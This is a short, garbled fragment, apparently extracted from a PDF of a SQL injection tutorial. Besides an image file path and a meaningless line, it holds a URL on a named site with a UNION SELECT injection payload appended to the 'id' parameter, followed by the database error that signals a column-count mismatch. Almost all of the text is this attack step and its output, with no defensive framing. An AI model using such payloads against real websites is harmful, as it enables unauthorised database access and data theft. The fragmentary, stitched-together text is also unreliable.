 www.InjectorBoy.md/news.php?id=58+UNION+SELECT+1,2,3,4--
64 AWV 1 2
The used SELECT statements have a different number of columns